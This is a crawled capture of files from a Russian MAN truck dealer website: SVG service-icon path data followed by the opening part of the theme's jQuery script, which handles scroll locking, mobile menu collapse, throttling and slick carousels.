3.7,0.1 5.1,-0.1c1.2,-0.2 2.4,-1.2 2.9,-2.1c0.9,-2 -0.2,-2.1 -1,-3.4c-0.3,-0.2 -1,-1.1 -1.3,-1.4c-0.4,-0.5 -0.8,-0.9 -1.2,-1.4c-0.8,-1 -1.6,-1.8 -2.3,-2.8c-0.4,-0.4 -0.3,-0.5 -0.3,-1.3l0,-26.9c0,-4.8 1,-8 -3.3,-8c-2.9,0 -50,0.1 -51.2,0c-0.2,0.3 -0.5,0.3 -0.8,0.5c-0.5,0.4 -0.4,0.4 -0.7,0.7z" class="st4"></path>
    <path id="svg_8" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m52.9,89.4c-4.6,-1.5 -2.5,-8.2 2.1,-6.8c4.2,1.2 2.7,8 -2.1,6.8l0,0zm-0.7,-13.1c-0.6,4.2 -0.8,4 -4.5,1.3l-2.1,2.2c0,0 1.8,2.3 1.8,2.4c0.3,0.4 0.1,1.1 -0.3,1.5c-0.5,0.5 -3.3,0.7 -3.5,0.7l0,3c1,0.2 2.3,0.4 3.2,0.7c0.4,0.1 0.6,0.8 0.6,1.1c-0.1,0.4 -1.6,2.5 -1.9,2.7c0.2,0.5 1.8,2 2.2,2.3c0.6,-0.4 1.2,-0.8 1.9,-1.2c1,-0.7 0.8,-0.8 2,-0.3c0.2,0.8 0.5,3.1 0.8,3.6l2.9,0c0.3,-0.9 0.5,-3 0.8,-3.4c0.2,-0.2 0.6,-0.3 0.9,-0.4c0.5,-0.2 2.3,1.6 3,1.8c0.4,-0.4 2,-1.8 2.1,-2.2c-0.5,-0.4 -0.8,-1.1 -1.2,-1.7c-0.6,-1 -0.8,-0.8 -0.3,-2l3.5,-0.7l0,-3.1l-2.1,-0.4c-0.8,-0.2 -1.4,-0.1 -1.7,-0.9c-0.3,-1 1.5,-2.4 1.8,-3.4c-0.7,-0.6 -1.4,-1.5 -2.1,-2.1l-2.1,1.2c-0.6,0.3 -1.4,0.9 -2,-0.2c-0.4,-0.8 -0.4,-2.4 -0.4,-3.1l-3.1,0l-0.2,0.6z" class="st3"></path>
    <path id="svg_9" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m39,76c1.3,1 1.2,2.5 0.5,3.4c-1.6,2.2 -4.8,0.8 -4.5,-1.7c0.3,-1.8 2.5,-2.9 4,-1.7l0,0zm-4.4,-4.6l0.1,1.7c0,0.6 0,1.2 -0.8,1.1c-0.5,-0.1 -1.5,-0.5 -2,-0.7c-0.5,0.4 -1.3,1.5 -0.9,2.1c0.4,0.3 0.8,0.6 1.2,1c0.4,0.3 0.6,0.5 0.2,1.1c-0.3,0.5 -0.8,0.3 -2.1,1.1l0.1,0.5l0.4,1.5l2.2,-0.1c1.4,0.2 0.1,2.1 0,3c0.6,0.3 1.3,0.6 1.8,1c0.6,-0.5 1.5,-2.3 2.4,-1.9c0.3,0.4 0.9,1.7 1.1,2.2c0.8,-0.1 1.4,-0.3 2.1,-0.5c0,-0.5 -0.3,-1.7 -0.1,-2.4c0.1,-0.4 0.5,-0.6 0.9,-0.5c0.6,0.1 1.7,0.6 1.9,0.7c0.3,-0.2 0.9,-1.3 1.2,-1.9c0,0 -1.6,-1.4 -1.7,-1.6c-0.5,-0.8 0.6,-1.3 2.2,-1.9l-0.6,-2.2l-1.2,0.5l-0.8,0c-0.5,0 -1,-0.3 -0.9,-0.8c0.1,-0.6 0.6,-1.5 0.8,-2.2c-0.7,-0.3 -1.2,-0.8 -1.9,-1c-0.4,0.4 -0.6,0.7 -1,1.1c-0.7,0.9 -1.2,0.9 -1.6,0.3c-0.3,-0.5 -0.6,-1.3 -1,-1.9c-0.9,0.4 -2,0.7 -2,0.7z" class="st3"></path>
    <path id="svg_10" fill="#FFFFFF" clip-rule="evenodd" fill-rule="evenodd" d="m57.3,96.1l0,1.8l-2,0c0,-0.3 0,-0.7 0,-0.9c0.1,-0.7 0.1,-0.2 0.3,-0.8l1.7,0l0,-0.1zm12.2,-26.4l2,0l0,2l-2,0l0,2l2,0l0,2l-2,0l0,2l2,0l0,2l-2,0l0,2l2,0l0,2l-2,0l0,2l2,0l0,2l-2,0l0,2l2,0l0,2l-2,0l0,2l2,0l0,2l-2,0l0,1.8l-2,0l0,-1.8l-2,0l0,1.8l-2,0l0,-1.8l-2,0l0,1.8l-2,0l0,-1.8l-2,0l0,-2l-1.5,0c0.1,-0.2 0.2,-0.9 0.3,-1.2c0.4,0 0.6,0 0.6,-0.2c-1,0 -0.9,0.6 -1.2,2.5c0,0.2 -0.1,0.3 -0.1,0.6l-0.2,0.5l-2.9,0c0.1,0.3 -0.1,0.1 0.3,0.2c0.2,0 0.5,0 0.6,0l0,1.4l-2,0l0,-1.8l-2,0l0,1.8l-2,0l0,-1.8l-2,0l0,1.8l-2,0l0,-1.8l-2,0l0,1.8l-2,0l0,-1.8l-2,0l0,1.8l-2,0l0,-1.8l-2,0l0,1.8l-2,0l0,-1.8l-2,0l0,1.8l-2,0l0,-1.8l-2,0l0,1.8l-0.3,0.1l44.4,0c1.6,0 2.7,-0.6 2.8,-2.2c0.2,-3 0,-6.8 0,-9.9l0,-17.2c0,-0.3 -0.1,-0.7 -0.3,-0.9c-0.3,-0.5 -0.5,-0.6 -0.7,-0.6l0.3,0.5l-1.5,0l-0.1,0.1l0,2.3l-0.5,0z" class="st10"></path>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-03.svg
body_size: 3107
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st8" y="0" x="0"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m15.4,16.3c1.2,0 2,-0.2 2.5,-0.5c0.6,-0.4 1,-1 1.1,-1.8l2,0l0,14.2l-2.8,0l0,-10l-2.8,0l0,-1.9l0,0zm18.4,-2.3c1.6,0 2.8,0.6 3.5,1.7c0.3,0.5 0.5,1.1 0.6,2s0.2,1.9 0.2,3.2c0,2.2 -0.2,3.9 -0.5,4.9c-0.3,0.9 -0.7,1.5 -1.4,2c-0.6,0.5 -1.6,0.7 -2.8,0.7c-1.8,0 -3.1,-0.8 -3.7,-2.3c-0.2,-0.5 -0.4,-1.2 -0.5,-1.9c-0.1,-0.7 -0.1,-1.7 -0.1,-3c0,-1.5 0.1,-2.6 0.2,-3.5c0.1,-0.8 0.3,-1.5 0.7,-2.1c0.8,-1.1 2,-1.7 3.8,-1.7l0,0zm-0.1,1.9c-0.7,0 -1.2,0.5 -1.4,1.6c-0.1,0.6 -0.2,2 -0.2,4.2c0,1.6 0.1,2.8 0.2,3.6c0.2,0.9 0.6,1.4 1.3,1.4c0.8,0 1.2,-0.5 1.4,-1.4c0.1,-0.8 0.2,-2.1 0.2,-4.1c0,-2.2 -0.1,-3.6 -0.3,-4.2c-0.1,-0.8 -0.6,-1.1 -1.2,-1.1l0,0zm5,9.3l0,-2.3l4.7,-8.8l3.1,0l0,9l1.4,0l0,2.2l-1.4,0l0,3l-2.8,0l0,-3l-5,0l0,-0.1zm2.2,-2.2l2.9,0l0,-3.8c0,-0.9 0.1,-1.6 0.1,-2.3c-0.2,0.6 -0.5,1.2 -0.8,1.8l-2.2,4.3l0,0zm7.5,1.2l2.7,0c0,0.8 0.1,1.4 0.4,1.8c0.2,0.4 0.6,0.6 1.1,0.6c0.6,0 1.1,-0.3 1.3,-1c0.2,-0.5 0.3,-1.2 0.3,-2c0,-0.8 -0.1,-1.4 -0.3,-1.9c-0.2,-0.6 -0.7,-0.9 -1.3,-0.9c-0.4,0 -0.7,0.1 -0.9,0.3c-0.3,0.2 -0.4,0.5 -0.5,0.9l-2.6,0l0.5,-7.6l7.4,0l0,2.2l-5.2,0l-0.2,2c-0.1,0.7 -0.1,1.2 -0.2,1.4c0.5,-0.8 1.3,-1.2 2.5,-1.2c1.3,0 2.3,0.5 2.9,1.4c0.5,0.8 0.8,1.9 0.8,3.4c0,1.7 -0.4,3 -1.1,3.8c-0.7,0.8 -1.9,1.3 -3.4,1.3c-1.2,0 -2.1,-0.2 -2.7,-0.6c-0.5,-0.4 -0.9,-0.8 -1.2,-1.4c-0.1,-0.8 -0.2,-1.5 -0.3,-2.5z" class="st3"></path>
    <path id="svg_5" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m63.3,28.2l0,-10.7l4.4,0l1.6,9.2l1.3,-9.2l4.3,0l0,10.8l-2.6,0l0,-9.1l-1.6,9.1l-3.1,0l-1.7,-9.1l0,9.1l-2.6,0l0,-0.1zm12.6,-11.3c0,-0.9 0.1,-1.5 0.4,-1.9c0.5,-0.7 1.3,-1 2.4,-1c1.8,0 2.8,0.8 2.8,2.4c0,0.8 -0.2,1.4 -0.7,2c-0.2,0.3 -0.7,0.7 -1.5,1.3c-0.5,0.5 -0.9,0.9 -1.2,1.4c0.1,0 0.3,0 0.5,0l2.9,0l0,1.4l-5.7,0c0,-0.8 0.1,-1.4 0.5,-2c0.2,-0.3 0.4,-0.6 0.6,-0.9c0.2,-0.2 0.8,-0.8 1.6,-1.5c0.4,-0.3 0.6,-0.6 0.8,-0.8c0.1,-0.2 0.2,-0.5 0.2,-0.9c0,-0.8 -0.3,-1.2 -0.9,-1.2c-0.4,0 -0.6,0.1 -0.7,0.4c-0.1,0.2 -0.2,0.7 -0.2,1.3l-1.8,0l0,0zm-40.2,20.4l1.7,0l0,0.2c0,0.8 -0.1,1.5 -0.4,2c-0.2,0.4 -0.5,0.8 -0.9,1c-0.4,0.2 -0.9,0.3 -1.5,0.3c-0.8,0 -1.5,-0.2 -1.9,-0.6c-0.3,-0.3 -0.6,-0.8 -0.7,-1.3c-0.1,-0.5 -0.2,-1.4 -0.2,-2.5c0,-0.9 0,-1.6 0.1,-2.2c0.1,-0.5 0.2,-0.9 0.5,-1.3c0.2,-0.4 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.3,0.1 1.7,0.4c0.4,0.3 0.6,0.6 0.8,1c0.1,0.4 0.2,0.9 0.2,1.7l-1.7,0l0,-0.2c0,-0.5 -0.1,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.6c0,1 0,1.7 0.1,2.3c0.1,0.7 0.4,1 1,1c0.4,0 0.7,-0.2 0.8,-0.5c0.2,-0.5 0.3,-1.1 0.3,-1.9l0,0zm4.2,-2.1l0.6,0l2,-3.2l1.9,0l-2.7,3.9l2.9,4.7l-1.9,0l-2.2,-3.8l-0.6,0l0,3.8l-1.7,0l0,-8.6l1.7,0l0,3.2l0,0zm8.9,5.4l1.7,0l0,-8.6l-5,0l0,5.8c0,0.8 -0.1,1.3 -0.4,1.5c-0.1,0.1 -0.4,0.1 -0.9,0.1l0,1.3c0.7,0 1.3,0 1.5,-0.1c0.3,-0.1 0.5,-0.2 0.7,-0.3c0.5,-0.5 0.8,-1.4 0.8,-2.8l0,-4.1l1.6,0l0,7.2l0,0zm4.6,-8.6l2.2,0l2.2,8.6l-1.8,0l-0.4,-1.8l-2.2,0l-0.4,1.8l-1.8,0l2.2,-8.6l0,0zm1,1.3c0,0.2 -0.1,0.5 -0.1,0.8l-0.2,1l-0.5,2.4l1.7,0l-0.5,-2.3c0,-0.1 0,-0.2 -0.1,-0.3c0,-0.1 -0.1,-0.3 -0.1,-0.6c-0.1,-0.5 -0.1,-0.8 -0.2,-1l0,0l0,0zm9.3,7.3l-4.6,0l-0.4,1.8l-0.9,0l0,-3.2c0.3,0 0.5,-0.1 0.6,-0.2c0.4,-0.3 0.6,-1 0.6,-2.1l0,-5l5.3,0l0,7.2l0.7,0l0,3.2l-0.9,0l-0.4,-1.7l0,0zm-3.9,-1.4l2.8,0l0,-5.8l-1.8,0l0,3.7c0,0.4 -0.1,0.7 -0.2,1.1c-0.2,0.2 -0.4,0.5 -0.8,1l0,0zm-40.1,6.3c0,-0.4 0.1,-0.6 0.2,-0.9c0.1,-0.2 0.2,-0.5 0.4,-0.7c0.5,-0.8 1.4,-1.2 2.5,-1.2c0.9,0 1.6,0.3 2,0.8c0.4,0.4 0.6,1 0.6,1.7c0,0.5 -0.2,1 -0.5,1.4c-0.1,0.1 -0.3,0.3 -0.4,0.3c-0.1,0.1 -0.3,0.1 -0.5,0.2c0.4,0.2 0.8,0.4 1,0.6c0.3,0.4 0.5,0.9 0.5,1.5c0,0.8 -0.2,1.4 -0.7,1.9c-0.5,0.5 -1.2,0.7 -2,0.7c-1.1,0 -1.9,-0.4 -2.4,-1.2c-0.2,-0.2 -0.3,-0.5 -0.4,-0.7c-0.1,-0.2 -0.2,-0.6 -0.3,-1l1.6,0c0.1,0.4 0.2,0.6 0.3,0.8c0.2,0.4 0.6,0.6 1,0.6c0.3,0 0.6,-0.1 0.9,-0.4c0.2,-0.2 0.3,-0.5 0.3,-0.9c0,-0.4 -0.1,-0.7 -0.3,-0.9c-0.2,-0.2 -0.4,-0.3 -0.7,-0.3l-0.6,0l0,-1.3l0.6,0c0.3,0 0.5,-0.1 0.7,-0.3c0.2,-0.2 0.3,-0.5 0.3,-0.8c0,-0.3 -0.1,-0.6 -0.3,-0.8c-0.2,-0.2 -0.5,-0.3 -0.8,-0.3c-0.4,0 -0.7,0.1 -0.8,0.3c-0.2,0.2 -0.3,0.5 -0.4,1l-1.8,0l0,-0.1zm8.3,-2.5l2.2,0l2.2,8.6l-1.8,0l-0.4,-1.8l-2.2,0l-0.4,1.8l-1.8,0l2.2,-8.6l0,0zm1.1,1.2c0,0.2 -0.1,0.5 -0.1,0.8l-0.2,1l-0.5,2.4l1.7,0l-0.5,-2.4c0,-0.1 0,-0.2 -0.1,-0.3c0,-0.1 -0.1,-0.3 -0.1,-0.6c-0.1,-0.3 -0.1,-0.6 -0.2,-0.9l0,0l0,0zm3.9,7.3l0,-8.5l5.6,0l0,8.6l-1.7,0l0,-7.2l-2.1,0l0,7.2l-1.8,0l0,-0.1zm11.8,0l-1.7,0l0,-3.6c-0.3,0.2 -0.6,0.3 -0.8,0.4c-0.2,0.1 -0.4,0.1 -0.7,0.1c-0.7,0 -1.1,-0.2 -1.4,-0.5c-0.3,-0.4 -0.5,-0.9 -0.5,-1.7l0,-3.2l1.7,0l0,2.4c0,0.8 0,1.2 0.1,1.5c0.1,0.3 0.3,0.5 0.7,0.5c0.2,0 0.3,0 0.4,-0.1c0.1,0 0.3,-0.1 0.4,-0.3l0,-4l1.7,0l0,8.5l0.1,0zm3,-8.5l2.2,0l2.2,8.6l-1.8,0l-0.4,-1.9l-2.2,0l-0.4,1.8l-1.8,0l2.2,-8.5l0,0zm1.1,1.2c0,0.2 -0.1,0.5 -0.1,0.8l-0.2,1l-0.6,2.3l1.7,0l-0.5,-2.3c0,-0.1 0,-0.2 -0.1,-0.3c0,-0.1 -0.1,-0.3 -0.1,-0.6c0,-0.3 0,-0.6 -0.1,-0.9l0,0l0,0zm7.5,4.1l1.7,0l0,0.2c0,0.8 -0.1,1.5 -0.4,2c-0.2,0.4 -0.5,0.8 -0.9,1c-0.4,0.2 -0.9,0.3 -1.5,0.3c-0.8,0 -1.5,-0.2 -1.9,-0.6c-0.3,-0.3 -0.6,-0.8 -0.7,-1.3c-0.1,-0.5 -0.2,-1.4 -0.2,-2.5c0,-0.9 0,-1.6 0.1,-2.2c0.1,-0.5 0.2,-0.9 0.5,-1.3c0.2,-0.4 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.3,0.1 1.7,0.4c0.4,0.3 0.6,0.6 0.8,1c0.1,0.4 0.2,0.9 0.2,1.7l-1.7,0l0,-0.2c0,-0.5 -0.1,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.6c0,1 0,1.7 0.1,2.3c0.1,0.7 0.4,1 1,1c0.4,0 0.7,-0.2 0.8,-0.5c0.2,-0.5 0.3,-1.1 0.3,-1.9l0,0zm2.2,-5.3l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm6.2,0l4.8,0l0,1.4l-3.1,0l0,2l2.9,0l0,1.4l-2.9,0l0,2.3l3.2,0l0,1.4l-4.9,0l0,-8.5l0,0zm7.2,-2.3l0.7,0c0.1,0.3 0.2,0.4 0.3,0.6c0.1,0.1 0.3,0.2 0.6,0.2c0.2,0 0.4,-0.1 0.6,-0.2c0.1,-0.1 0.2,-0.3 0.3,-0.5l0.7,0c-0.1,0.6 -0.3,1 -0.5,1.2c-0.2,0.2 -0.6,0.3 -1.1,0.3c-0.5,0 -0.9,-0.1 -1.2,-0.3c-0.2,-0.3 -0.3,-0.7 -0.4,-1.3l0,0zm4.3,2.3l0,8.6l-1.6,0l0,-4c0,-1 0,-1.8 0.2,-2.5l-0.1,0c-0.1,0.5 -0.3,1.3 -0.7,2.4l-1.4,4.1l-2,0l0,-8.6l1.6,0l0,4.1c0,0.9 0,1.7 -0.1,2.4l0,0c0.2,-0.9 0.5,-1.8 0.8,-2.8l1.4,-3.7l1.9,0z" class="st4"></path>
   </g>
   <g id="svg_6">
    <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m31.9,87.5l-3.7,0l0,-20.1c0,-0.5 0.1,-1.1 0.3,-1.4c0.2,-0.3 0.6,-0.6 1.2,-0.6l15.2,0c1,0 1.7,0.7 1.8,1.6c0.2,1 0.4,1.9 0.6,2.9l1.1,5.9c0.4,2 0.7,3.9 1.1,5.9l1.1,5.9c-1.5,0 -0.8,0.1 -2.1,-0.7c-0.2,-0.1 -0.9,-0.7 -1.1,-0.7l-0.7,0.6l1.2,0.9l-2.5,0c0.2,-0.2 0.3,-0.4 0.4,-0.7l-2,0.3c-0.3,0.1 -0.3,0.1 -0.4,0.4l-4,0c0,-0.3 -0.1,-0.7 -0.1,-1c-0.6,0 -2.1,-1 -2.7,-1.4l-0.7,-0.6c-0.8,-0.7 -1.3,-1.4 -1.8,-2.2c-1.3,-2.1 1.5,-4.1 3.1,-2.3c0.2,0.2 0.3,0.5 0.9,1.2c0.2,0.2 0.5,0.6 0.8,0.7c0,-2.3 -1.4,-4.6 -3.7,-4.1c-0.7,0.2 -1.3,0.5 -1.8,0.9c-0.8,0.7 -1.2,1.5 -1.5,2.5c-0.3,1.2 -0.3,4.9 0,6.1l0,0zm-6.1,2.2c-0.5,-0.1 -8,-1.7 -8.7,-1.7c-0.7,0 -1.4,0.7 -1.4,1.5l0,15.1c0,0.9 0.7,1.6 1.7,1.6c2.3,0 0.5,0.2 1.7,-3.1c0.6,-1.7 2,-3.2 3.7,-4c2.1,-1 4.6,-1.1 6.7,0c0.7,0.4 1.1,0.6 1.7,1.1c0.3,0.3 0.6,0.6 0.9,1c0.5,0.6 0.7,1 1,1.8c0.4,0.9 0.6,2 0.6,3.2l4.3,0c0,-1.7 0.4,-3.2 1.3,-4.5c0.4,-0.6 0.4,-0.6 0.8,-1.1l1,-0.9c0.4,-0.3 0.8,-0.5 1.2,-0.7c2.4,-1.2 5.6,-0.9 7.8,0.7c1.5,1.1 2.7,2.9 2.9,4.8l0.1,1.3c0,0.4 0,0.3 1.6,0.3c0.9,0 1.6,-0.8 1.6,-1.4l0,-2l3,0l0,4.5c0.5,0 0.9,0 1.4,0c0.5,0 0.9,-0.1 1.4,-0.1c1,0 1.8,-0.1 2.8,-0.1l6.5,-0.5c1.7,-0.2 7.4,-0.7 7.4,-2.5l-16.4,0l0,-41l-3.1,0l0,36.3l-3,0l0,-2.5c0,-0.4 -0.3,-0.8 -0.6,-1c-0.3,-0.3 -0.6,-0.4 -1.2,-0.4l-2.7,-14.5c-0.5,-2.7 -1.1,-5.5 -1.5,-8.2l-1.6,-8.3c-0.1,-0.4 -0.1,-0.7 -0.3,-0.9c-0.2,-0.2 -0.5,-0.4 -0.8,-0.4l-20.6,0c-1.3,0 -1.2,1.6 -1.2,2.3l0,24.3z" class="st4"></path>
    <path id="svg_8" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m64,73.9l0,10.7c0,0.7 0.2,1.1 0.6,1.4c0.4,0.4 0.9,0.4 1.6,0.4l9.9,0c1.3,0 2.2,-0.4 2.2,-1.8l0,-10.7c0,-1 -0.7,-1.7 -1.8,-1.7l-10.8,0c-1,0 -1.7,0.7 -1.7,1.7z" class="st3"></path>
    <path id="svg_9" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m64,89.9l0,10.7c0,1 0.7,1.8 1.7,1.8l11,0c1,0 1.7,-0.8 1.7,-1.8l0,-10.7c0,-1 -0.6,-1.8 -1.5,-1.8l-11.4,0c-0.8,0 -1.5,0.8 -1.5,1.8z" class="st3"></path>
    <path id="svg_10" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m43,106c0,-0.8 0.2,-1.4 0.8,-2c1.7,-1.6 4.3,-0.2 4.3,1.7c0,0.9 -0.2,1.4 -0.8,2c-1.6,1.5 -4.3,0.3 -4.3,-1.7l0,0zm2.5,6.3c2.7,0 4.8,-1.5 5.9,-3.7c1.1,-2.2 0.8,-4.7 -0.6,-6.7c-2.6,-3.7 -8.8,-3.7 -11.2,1.2c-0.2,0.5 -0.5,1.3 -0.5,1.9c-0.1,0.9 -0.1,1.2 0.1,2.2c0.4,1.9 1.9,3.7 3.6,4.5c0.8,0.4 1.6,0.6 2.7,0.6z" class="st4"></path>
    <path id="svg_11" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m23.5,106l0,-0.3c0,-1.8 2.4,-3.3 4.3,-1.7c2,1.8 0,5.4 -2.7,4.2c-0.3,-0.1 -0.5,-0.3 -0.7,-0.5c-0.4,-0.4 -0.9,-1 -0.9,-1.7l0,0zm-3.9,-0.5c0,1.3 0.1,2 0.6,3.2c1.6,3.1 5.1,4.5 8.5,3.1c1.8,-0.7 3.2,-2.6 3.6,-4.4c0.5,-2.2 -0.1,-4.5 -1.7,-6c-4.4,-4.6 -11,-0.8 -11,4.1z" class="st4"></path>
    <path id="svg_12" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m33.2,72.3c0,1 0,1.4 0.4,2.3c0.5,0.9 1.1,1.6 2,2c1.8,0.9 3.8,0.5 5.2,-1c2,-2 1.4,-5.9 -1.4,-7.1c-3.3,-1.4 -6.2,1.4 -6.2,3.8z" class="st4"></path>
    <path id="svg_13" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m34.1,81c0,1 0.7,1.8 1.3,2.4c0.2,0.2 0.2,0.3 0.4,0.5c2.6,2.6 6.3,3.4 9.9,2.5c0.8,-0.2 1.7,-0.6 1.7,-1.6c0,-1 -0.8,-1.7 -1.6,-1.7c-0.4,0 -1.3,0.4 -3.1,0.4c-2.3,0 -4.2,-1.2 -5.3,-2.8c-0.6,-0.8 -0.6,-1.2 -1.8,-1.2c-0.8,0.1 -1.5,0.8 -1.5,1.5z" class="st4"></path>
    <path id="svg_14" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m46.6,83.1c0.5,0 0.9,0.7 1,1.1c0.2,-0.1 0.8,-0.9 0.8,-1.4c0,-0.6 -0.9,-1.1 -1.5,-0.4c-0.1,0.2 -0.3,0.4 -0.3,0.7z" class="st4"></path>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my-main.js
body_size: 9998
content:
"use strict";
$.scrollLock = function() {
        var n = $("html"),
            i = !1,
            a = {
                scrollLeft: $(window).scrollLeft(),
                scrollTop: $(window).scrollTop()
            },
            o = {},
            s = {
                "overflow-y": "scroll",
                position: "fixed",
                width: "100%"
            };

        function r() {
            var e, t = n.attr("style"),
                i = {};
            t && (e = t.split(/;\s/), $.each(e, function(e) {
                if (e) {
                    var t = e.split(/\s:\s/);
                    t.length < 2 || (i[t[0]] = t[1])
                }
            }), $.extend(o, i))
        }

        function l(e) {
            var t = {};
            i || (a = {
                scrollLeft: $(window).scrollLeft(),
                scrollTop: $(window).scrollTop()
            }, r(), $.extend(t, s, {
                left: -a.scrollLeft + "px",
                top: -a.scrollTop + "px"
            }), n.css(t), $(window).scrollLeft(0).scrollTop(0), i = !0, e.hasClass("js_man-anchornavi-container") ? ($(document).trigger("sl.lock.anchornav"), $(document).trigger("sl.triggered.anchornav")) : ($(document).trigger("sl.lock.mainnav"), $(document).trigger("sl.triggered.mainnav")))
        }

        function c(e) {
            i && (n.attr("style", $("<x>").css(o).attr("style") || ""), $(window).scrollLeft(a.scrollLeft).scrollTop(a.scrollTop), i = !1, e.hasClass("js_man-anchornavi-container") ? ($(document).trigger("sl.unlock.anchornav"), $(document).trigger("sl.triggered.anchornav")) : ($(document).trigger("sl.unlock.mainnav"), $(document).trigger("sl.triggered.mainnav")))
        }
        return r(),
            function(e, t) {
                arguments.length ? e ? l(t) : c(t) : i ? c() : l()
            }
    }(),
    function(i) {
        var t = "mobileCollapse",
            n = {
                stateClass: "state_open"
            };

        function a(e, t) {
            this.$elem = i(e), this.settings = i.extend({}, n, t), this.init()
        }
        i.extend(a.prototype, {
            init: function() {
                var e = this;
                e.$elem.on("click", function() {
                    e.$elem.toggleClass(e.settings.stateClass)
                })
            }
        }), i.fn[t] = function(e) {
            return this.each(function() {
                i.data(this, "plugin_" + t) || i.data(this, "plugin_" + t, new a(this, e))
            })
        }
    }(jQuery), $(function() {
        $(".js_mobile-collapse").length && $(".js_mobile-collapse").mobileCollapse()
    });
var throttle = function(n, a) {
        var o = void 0,
            s = void 0;
        return function() {
            var e = this,
                t = arguments,
                i = +new Date;
            o && i < o + n ? (clearTimeout(s), s = setTimeout(function() {
                o = i, a.apply(e, t)
            }, n)) : (o = i, a.apply(e, t))
        }
    },
    _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
        return typeof e
    } : function(e) {
        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
    };
    
//    
var throttleTimeout = 800;

function handleLocationHash(t) {
    var e = 1;//Modernizr.mq("(max-width:1011px)");
    e && $(".js_mobile-sticky").addClass("state_sticky-hidden"), history.pushState(null, null, t), setTimeout(function() {
        var e = parseInt($(t).offset().top) - offsetTop;
        $(window).scrollTop(e)
    }, throttleTimeout), e && setTimeout(function() {
        $(".js_mobile-sticky").addClass("state_sticky-hidden")
    }, throttleTimeout)
}
//
var Carousel = {
    throttleTimeout: 500,
    initStage: function(e, t) {
        if (e.length) {
            e.slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                asNavFor: ".stage-content-carousel",
                arrows: !1,
                autoplay: !0,
                autoplaySpeed: 7e3,
                fade: !0,
                dots: !0,
                autoplay: 1, //123
                responsive: [{
                    breakpoint: 1012,
                    settings: {
                        fade: !1
                    }
                }]
            });
            var i = e.find(".has-video-bg");
            i.length && (i.each(function() {
                var t = $(this);
                setTimeout(function() {
                    var e = 1 < t.find("picture:visible").outerHeight() ? t.find("picture:visible").outerHeight() : t.find("img:visible").outerHeight();
                    t.height(e)
                }, 500), t.find("video").get(0).play()
            }), $(window).on("resize", throttle(500, function() {
                var e = i.first(),
                    t = 1 < e.find("picture:visible").outerHeight() ? e.find("picture:visible").outerHeight() : e.find("img:visible").outerHeight();
                i.each(function() {
                    $(this).height(t)
                })
            })))
        }
        t.length && t.slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: !1,
            fade: !0,
            asNavFor: ".stage-image-carousel",
            responsive: [{
                breakpoint: 1012,
                settings: {
                    fade: !1
                }
            }]
        })
    },
    handleTabs: function(e) {
        if (e.length) {
            var t = this;
            t.handleTabSliderInitialization(e), $(window).on("resize", throttle(t.throttleTimeout, function() {
                t.handleTabSliderInitialization(e)
            }))
        }
    },
    initTabSlider: function(e) {
        e.slick({
            infinite: !1,
            slidesToShow: 1,
            speed: 300,
            arrows: !0,
            variableWidth: !0
        })
    },
    handleTabSliderInitialization: function(e) {
        var a = this;
        e.each(function() {
            var e = $(this),
                t = e.width(),
                i = e.find("li"),
                n = 0;
            i.each(function() {
                n += $(this).outerWidth()
            }), t <= n && !e.hasClass("slick-initialized") ? a.initTabSlider(e) : n < t && e.hasClass("slick-initialized") && e.slick("unslick")
        })
    },
    setSliderNav: function() {
        $(".js_slick-slider").each(function(e, t) {
            var i = $(this),
                n = "slider" + e,
                a = "sliderNav" + e,
                o = "#" + (this.id = n),
                s = "#" + a;
            $(".js_slick-nav")[e].id = a, $(o).on("init", function(e) {
                var t = $(this);
                setTimeout(function() {
                    t.find(".slick-current .zoomInOut").addClass("state_zoomIn")
                }, 10)
            }), $(o).slick({
                arrows: !1,
                dots: !0,
                autoplay: !0,
                autoplaySpeed: 7e3,
                asNavFor: s
            }), $(s).slick({
                arrows: !1,
                fade: !0,
                autoplay: !0,
                autoplaySpeed: 7e3,
                asNavFor: o,
                adaptiveHeight: !0
            }), 0 < i.find("video").length && $(".has-video-bg").each(function() {
                $(this).find("video").get(0).play()
            }), new Waypoint.Inview({
                element: $(o),
                entered: function() {
                    $(this.element).find(".slick-current .zoomInOut").addClass("state_zoomIn")
                },
                exited: function() {
